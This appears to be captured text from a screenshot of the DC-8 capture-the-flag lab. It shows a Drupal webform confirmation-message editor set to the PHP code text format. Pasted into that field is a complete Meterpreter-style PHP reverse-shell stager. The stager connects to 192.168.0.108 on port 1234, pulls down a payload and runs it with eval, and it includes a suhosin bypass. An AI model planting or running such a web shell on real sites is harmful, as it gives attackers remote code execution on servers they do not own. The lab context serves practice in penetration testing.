 Contact Us
DC-8
VIEW
EDIT
WEBFORM
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
fajoefjoajwfeoi j
<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Text format
PHP code